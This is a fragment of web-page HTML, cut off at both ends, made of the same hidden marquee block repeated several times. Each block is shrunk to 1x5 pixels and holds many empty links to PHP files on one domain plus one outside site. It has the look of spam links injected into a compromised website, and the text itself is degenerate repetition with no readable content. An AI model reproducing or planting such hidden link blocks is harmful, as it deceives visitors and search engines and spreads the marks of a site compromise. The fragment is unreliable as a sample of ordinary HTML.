href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a 